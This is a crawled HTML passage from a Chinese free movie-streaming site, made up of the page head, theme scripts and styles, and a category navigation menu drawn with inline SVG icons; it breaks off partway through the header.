

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skccn.com/voddetail/tezhongtuxizhijuexing.html
body_size: 20030
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>星空影院 - 免费高清的手机在线电影院,2025新电影免费看电视剧排行榜</title>
<meta name="keywords" content="星空影院,星空影视,星空电影网,在线电影院,在线影院" />
<meta name="description" content="星空影院(www.skccn.com)为您每天提供热门无删减vip电影手机免费在线观看,推荐好看的新电影大片高清视频资源,好看的电视剧排行榜等，全集高清完整版手机在线观看，无广告弹窗，每天更新,搜集分享新好看的电视剧全集,看完整版电影电视剧,上星空影视,享受视觉盛宴" />
 
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/shoutu33/statics/img/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/shoutu33/statics/css/shoutu-font.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/template/shoutu33/statics/css/shoutu-ui.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/template/shoutu33/statics/css/shoutu-site.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/template/shoutu33/statics/css/shoutu-color1.css?v=1.0" type="text/css" name="default" /> 
<script>
    var maccms = {
        "path": "",
        "mid": "",
        "url": "www.skccn.com",
        "wapurl": "m.skccn.com",
        "mob_status": "0"
    };
    var myui = {
        "tpl": "/template/shoutu33/",
        "short": "",
        "shortapi": "",
        "bdapi": "",
        "thunderurl": ""
    };
</script>
<script type="text/javascript" src="/template/shoutu33/statics/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/template/shoutu33/statics/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/shoutu33/statics/js/shoutu-site.js?v=1.0"></script>
<script type="text/javascript" src="/template/shoutu33/statics/js/shoutu-ui.js?v=1.0"></script>
<script type="text/javascript" src="/template/shoutu33/statics/js/shoutu-cms.js?v=1.0"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
 

<style type="text/css">body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;} [class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px} .btn{ border-radius: 5px;} .myui-vodlist__thumb{ border-radius:10px 10px 0 0; padding-top:135%; background: url(/template/shoutu33/statics/img/load.png) no-repeat;} .myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/shoutu33/statics/img/load_f.png) no-repeat;} .myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/shoutu33/statics/img/load_w.png) no-repeat;} .myui-vodlist__thumb.small_high{ padding-top: 50%;} .flickity-prev-next-button.previous{ left: 10px;} .flickity-prev-next-button.next{ right: 10px;} .myui-sidebar{ padding: 0 0 0 20px;} .myui-panel{ margin-bottom: 20px;border-radius: 10px;} .myui-panel-mb{ margin-bottom: 20px;} .myui-player__item .fixed{ width: px;} .myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;} .myui-screen__list{ padding: 10px 10px 0;} .myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;} .myui-page{ padding: 10px 10px;} .myui-extra{ right: 20px; bottom: 30px;} .myui-vodlist__box { border-radius: 10px; } .layui-layer-rim { overflow: auto; -ms-overflow-style: none; /* IE and Edge */ scrollbar-width: none; /* Firefox */ border: 0; border-radius: 16px; } .layui-layer-content::-webkit-scrollbar { display: none; /* Chrome, Safari, and Opera */ } .layui-layer-content { border-radius: 16px; } .layui-layer-setwin .layui-layer-close2 { right: -8px; top: -8px; } @media (min-width:1200px){ body>div.container{ max-width: 90%; } } @media (max-width: 767px){body,body.active{ padding-bottom: 88px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: px}.flickity-prev-next-button.previous{ left: px;}.flickity-prev-next-button.next{ right: px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px px 0;}.myui-screen__list li{ margin-bottom: px; margin-right: px;} .layui-layer-rim{ overflow: auto; -ms-overflow-style: none; /* IE and Edge */ scrollbar-width: none; /* Firefox */ border: 0; border-radius: 16px;} .layui-layer-content::-webkit-scrollbar { display: none; /* Chrome, Safari, and Opera */ } .layui-layer-content{ border-radius: 16px; } .layui-layer-setwin .layui-layer-close2 { right: -8px; top: -8px; }</style>




 
<!--[if lt IE 9]>
<script src="https://cdn.ceshifile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.ceshifile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

</head>
<body>
    <div class="container">
        <div class="shoutu-leftbar hidden-sm hidden-xs">	
	<div class="item">
		<div class="logo white">
			<a href="/"><img src="/template/shoutu33/statics/img/logo.png" alt="星空影院 - 免费高清的手机在线电影院,2025新电影免费看电视剧排行榜"></a>										  
		</div>
        <div class="logo dark">
			<a href="/"><img src="/template/shoutu33/statics/img/logo_dark.png" alt="星空影院 - 免费高清的手机在线电影院,2025新电影免费看电视剧排行榜"></a>										  
		</div>
		<ul class="menu">
			<li class="active"><a href="/"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 18V42H39V18L24 6L9 18Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M19 29V42H29V29H19Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M9 42H39" stroke="#333" stroke-width="4" stroke-linecap="round"/></svg> 首页推荐</a></li>
            <li class=""><a class="text-333" href="/index.php/vod/show/id/1.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 44C35.0457 44 44 35.0457 44 24C44 12.9543 35.0457 4 24 4C12.9543 4 4 12.9543 4 24C4 35.0457 12.9543 44 24 44Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M24 18C25.6569 18 27 16.6569 27 15C27 13.3431 25.6569 12 24 12C22.3431 12 21 13.3431 21 15C21 16.6569 22.3431 18 24 18Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M24 36C25.6569 36 27 34.6569 27 33C27 31.3431 25.6569 30 24 30C22.3431 30 21 31.3431 21 33C21 34.6569 22.3431 36 24 36Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M15 27C16.6569 27 18 25.6569 18 24C18 22.3431 16.6569 21 15 21C13.3431 21 12 22.3431 12 24C12 25.6569 13.3431 27 15 27Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M33 27C34.6569 27 36 25.6569 36 24C36 22.3431 34.6569 21 33 21C31.3431 21 30 22.3431 30 24C30 25.6569 31.3431 27 33 27Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M24 44H44" stroke="#333" stroke-width="4" stroke-linecap="round"/></svg>电影</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/2.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 8C5 6.89543 5.89543 6 7 6H41C42.1046 6 43 6.89543 43 8V32C43 33.1046 42.1046 34 41 34H7C5.89543 34 5 33.1046 5 32V8Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 26C5 24.8954 5.89543 24 7 24H41C42.1046 24 43 24.8954 43 26V32C43 33.1046 42.1046 34 41 34H7C5.89543 34 5 33.1046 5 32V26Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M22 12L18 17" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M28 14L25 18" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><circle cx="24" cy="29" r="2" fill="#333"/><path d="M17 34L14 42H34L31 34" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>电视剧</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/3.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M38 30H10C6.68629 30 4 32.6863 4 36C4 39.3137 6.68629 42 10 42H38C41.3137 42 44 39.3137 44 36C44 32.6863 41.3137 30 38 30Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M36 22C40.4183 22 44 18.4183 44 14C44 9.58172 40.4183 6 36 6C31.5817 6 28 9.58172 28 14C28 18.4183 31.5817 22 36 22Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 14L13 5L22 14L13 23L4 14Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>游戏</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/4.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M43 4H5C4.44772 4 4 4.48842 4 5.09091V14.9091C4 15.5116 4.44772 16 5 16H43C43.5523 16 44 15.5116 44 14.9091V5.09091C44 4.48842 43.5523 4 43 4Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M43 32H5C4.44772 32 4 32.4884 4 33.0909V42.9091C4 43.5116 4.44772 44 5 44H43C43.5523 44 44 43.5116 44 42.9091V33.0909C44 32.4884 43.5523 32 43 32Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M14 16V24.0083L34 24.0172V32" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M18 38H30" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M18 10H30" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>科技</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/25.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4" y="10" width="32" height="28" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path fill-rule="evenodd" clip-rule="evenodd" d="M44 14L36 20.75V27.25L44 34V14Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M17 19L23 24L17 29" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>VLOG</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/6.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M44 22C44 12.0589 35.0457 4 24 4C12.9543 4 4 12.0589 4 22H44Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><rect x="4" y="38" width="40" height="6" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 28L9.45455 32L16.7273 28L24 32L31.2727 28L38.5455 32L44 28" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>美食</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/7.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="5" y="14" width="38" height="28" rx="2" stroke="#333" stroke-width="4"/><path d="M24 14L38 6" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M23 14L10 6" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M35 20L35 26" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><rect x="33" y="32" width="4" height="4" rx="2" fill="#333"/></svg>综艺</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/8.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 44C33.9411 44 42 35.9411 42 26C42 16.0589 33.9411 8 24 8C14.0589 8 6 16.0589 6 26C6 35.9411 14.0589 44 24 44Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M24 8C23.75 7 22 4 18 4" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 8C24.0833 7 24.6 4.8 26 4" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M31 33C31 33 29 37 24 37C19 37 17 33 17 33" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M31 33C31 33 32.5 29 30 29C27.5 29 27 36 27 36" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M33 21H29" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M17 19V23" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 24V28" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M44 24V28" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>少儿</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/9.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6 32C6 17 11 8 14 8C17 8 20 14 20 14H28C28 14 31 8 34 8C37 8 42 17 42 32" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><rect x="4" y="32" width="40" height="8" rx="2" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>动漫</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/10.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 44C35.0457 44 44 35.0457 44 24C44 12.9543 35.0457 4 24 4C12.9543 4 4 12.9543 4 24C4 35.0457 12.9543 44 24 44Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M24 35C29 35 31 31 31 31H17C17 31 19 35 24 35Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M32 17L29 20L32 23" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M16 17L19 20L16 23" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>搞笑</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/11.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.0001 10L14.9999 5C12.8332 5.83333 8.2 10.8 9 18" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M30.9999 10L33.0001 5C35.1668 5.83333 39.8 10.8 39 18" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M42 28.5C42 38.165 33.9411 43 24 43C14.0589 43 6 38.165 6 28.5C6 18.835 14.0589 9 24 9C33.9411 9 42 18.835 42 28.5Z" fill="none" stroke="#333" stroke-width="4"/><circle cx="20" cy="17" r="2" fill="#333"/><circle cx="28" cy="17" r="2" fill="#333"/><path d="M24 26C24 27.6569 24.5 31.5 21 31.5C19.3431 31.5 18 30.1569 18 28.5" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24.0249 26C24.0249 27.6569 23.5249 31.5 27.0249 31.5C28.6818 31.5 30.0249 30.1569 30.0249 28.5" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M26 25.75C26 26.4404 24 27.5 24 27.5C24 27.5 22 26.4404 22 25.75C22 25.0596 22.5 24.5 24 24.5C25.5 24.5 26 25.0596 26 25.75Z" stroke="#333" stroke-width="4" stroke-linejoin="round"/></svg>宠物</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/12.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22 14.0001C22 14.0001 19.2998 19.2934 18 26.0001C16.7001 32.7068 17 42.0001 17 42.0001" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M33.953 23.2722C34.2986 23.5017 34.8456 23.6634 35.3814 23.7751C36.3128 23.9692 37.1735 23.329 37.1492 22.3779C37.1041 20.6042 36.4122 17.7028 32.8908 15.3644C29.5662 13.1566 26.2646 13.1264 24.1832 13.4437C22.996 13.6247 22.5233 14.9219 23.2046 15.9109C23.8127 16.7937 24.5211 17.6853 25 17.8556C26 18.2111 27.2034 17.2737 28.0797 17.8556C28.956 18.4375 28.6953 19.7807 29.5716 20.3626C30.4479 20.9445 31.5848 20.1832 32.4611 20.7651C33.3373 21.3471 33.0767 22.6903 33.953 23.2722Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M20.0002 16.9999C20.858 16.714 21.3888 15.7739 21.686 15.0214C21.9317 14.3995 21.7122 13.713 21.1366 13.3727C19.8409 12.6068 17.0755 11.5589 12.7616 12.8117C8.49748 14.05 7.37106 16.8675 7.08518 18.5267C6.95141 19.3031 7.48001 20.0054 8.263 20.0924C8.8239 20.1548 9.43921 20.1271 9.8069 19.815C10.6138 19.1302 10.8323 18.2326 11.7338 17.991C12.6353 17.7495 13.413 18.8488 14.3146 18.6072C15.2161 18.3657 15.3399 17.0248 16.2414 16.7832C17.143 16.5416 18.5002 17.4999 20.0002 16.9999Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M27 6.00012C24.4995 7.00013 21.9993 12.0001 22.0001 14.0001L35.0009 8.00014C33.6202 5.60868 29.5005 5.00012 27 6.00012Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M20 5.00012C24 6.42174 23.3809 11.6087 22.0002 14.0001L10.0005 5.92177C11.0005 4.00013 16 3.5785 20 5.00012Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M26 35C34.2843 35 39 36.7909 39 39C39 41.2091 32.2843 43 24 43C15.7157 43 9 41.2091 9 39C9 38.4608 9.40006 37.9465 10.1253 37.4771" stroke="#333" stroke-width="4" stroke-linecap="round"/></svg>旅游</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/13.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 4C12.9543 4 4 12.9543 4 24C4 35.0457 12.9543 44 24 44C35.0457 44 44 35.0457 44 24C44 21.2883 43.4603 18.7026 42.4825 16.3446C42.2308 15.7376 41.9501 15.1457 41.6421 14.5707" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M35 10C37.2091 10 39 8.65685 39 7C39 5.34315 37.2091 4 35 4C32.7909 4 31 5.34315 31 7C31 8.65685 32.7909 10 35 10Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M24 31C27.866 31 31 27.866 31 24C31 20.134 27.866 17 24 17C20.134 17 17 20.134 17 24C17 27.866 20.134 31 24 31Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M31 6.5V24" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>娱乐</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/14.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M24 44C35.0457 44 44 35.0457 44 24C44 12.9543 35.0457 4 24 4C12.9543 4 4 12.9543 4 24C4 35.0457 12.9543 44 24 44Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path fill-rule="evenodd" clip-rule="evenodd" d="M24 34C29.5228 34 34 29.5228 34 24C34 18.4772 29.5228 14 24 14C18.4772 14 14 18.4772 14 24C14 29.5228 18.4772 34 24 34Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 4V44" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 24.0002L18 24.0086" stroke="#333" stroke-width="4" stroke-linecap="round"/><path d="M4 24.0083L44 24.0083" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>军事</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/15.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 35V27.7097C4 25.4363 5.28486 23.3581 7.3186 22.3422L8.00053 22.0015L10.3105 14.0919C10.7326 12.2812 12.3467 11 14.206 11H33.8943C35.7675 11 37.3899 12.3 37.7981 14.1282L40.0031 22.0015L40.6834 22.3416C42.716 23.358 44 25.4355 44 27.7081V35C44 36.6569 42.6569 38 41 38H39.0031V39C39.0031 41.2091 37.2123 43 35.0031 43C32.7909 43 31 41.2091 31 39V38H17V39.0003C17 41.2093 15.2093 43 13.0003 43C10.7913 43 9.00053 41.2093 9.00053 39.0003V38H7C5.34315 38 4 36.6569 4 35Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M13.5 33C14.8807 33 16 31.8807 16 30.5C16 29.1193 14.8807 28 13.5 28C12.1193 28 11 29.1193 11 30.5C11 31.8807 12.1193 33 13.5 33Z" fill="#333"/><path d="M34.5 33C35.8807 33 37 31.8807 37 30.5C37 29.1193 35.8807 28 34.5 28C33.1193 28 32 29.1193 32 30.5C32 31.8807 33.1193 33 34.5 33Z" fill="#333"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11H30L29.0088 6.04409C28.8868 5.43404 28.3998 5 27.8374 5H20.1626C19.6002 5 19.1132 5.43404 18.9912 6.04409L18 11Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M15 23H33" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>懂车帝</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/16.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 7H16C20.4183 7 24 10.5817 24 15V42C24 38.6863 21.3137 36 18 36H5V7Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M43 7H32C27.5817 7 24 10.5817 24 15V42C24 38.6863 26.6863 36 30 36H43V7Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/></svg>文化</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/17.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 44C35.0457 44 44 35.0457 44 24C44 12.9543 35.0457 4 24 4C12.9543 4 4 12.9543 4 24C4 35.0457 12.9543 44 24 44Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M8.5459 11.2727C12.7883 14.9091 14.9095 19.1515 14.9095 24C14.9095 28.8485 12.7883 33.0909 8.5459 36.7272" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M39.4545 36.7272C35.212 33.0909 33.0908 28.8485 33.0908 24C33.0908 19.1515 35.212 14.9091 39.4545 11.2727" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 24H44" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 4V44" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>体育</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/18.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4" y="21" width="31" height="20" rx="2" stroke="#333" stroke-width="4"/><rect x="20" y="27" width="9" height="8" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><circle cx="27" cy="13" r="5" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><circle cx="13" cy="13" r="5" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M35 35L44 39V23L35 27" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>纪录片</a></li>		</ul>
	</div>
</div> 
        <div class="page">
            <div class="page-bd">
            <header class="myui-header__top clearfix">
	<div class="container">	
		<div class="row hidden-sm hidden-xs">	
			<ul class="myui-header__user col-lg-2 pull-right text-right">	
				                <li><a href="/index.php/label/rank.html" title="排行榜"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17 18H4V42H17V18Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M30 6H17V42H30V6Z" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M43 26H30V42H43V26Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg> 排行</a></li>
                                <li class="hidden-md hidden-sm hidden-xs"><a href="/index.php/art/type/id/46.html" title="小说"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M35.4286 4.88435C39.6463 4.88435 43.0816 8.31973 43.0816 12.5374V35.4286C43.0816 39.6463 39.6463 43.0816 35.4286 43.0816H12.5374C8.31973 43.0816 4.88435 39.6463 4.88435 35.4286V12.5374C4.88435 8.31973 8.31973 4.88435 12.5374 4.88435H35.4286ZM35.4286 4H12.5374C7.80952 4 4 7.80952 4 12.5374V35.4286C4 40.1565 7.80952 43.966 12.5374 43.966H35.4286C40.1565 43.966 43.966 40.1565 43.966 35.4286V12.5374C44 7.80952 40.1565 4 35.4286 4Z" fill="#333"/><path d="M29.1016 4V12.4014L32.3329 10.5646L35.5641 12.4014V4H29.1016Z" fill="#333"/><path d="M24.034 18.2858C15.8367 18.2858 8.55782 21.8572 4 27.3674V35.4286C4 40.1565 7.80952 43.966 12.5374 43.966H35.4286C40.1565 43.966 43.966 40.1565 43.966 35.4286V27.2654C39.4082 21.7892 32.1973 18.2858 24.034 18.2858ZM14.6122 37.6735C13.1156 37.6735 12.4014 37.1293 12.4014 36.415C12.4014 35.7007 13.0816 35.1225 14.5782 35.1225C16.0748 35.1225 17.8776 36.381 17.8776 36.381C17.8776 36.381 